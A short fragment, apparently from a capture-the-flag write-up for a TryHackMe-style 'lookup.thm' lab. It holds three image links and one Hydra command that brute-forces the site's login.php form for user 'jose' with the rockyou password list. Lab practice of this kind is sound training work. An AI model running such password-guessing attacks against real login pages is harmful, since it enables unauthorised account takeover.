 hydra -l jose -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=wrong password" -V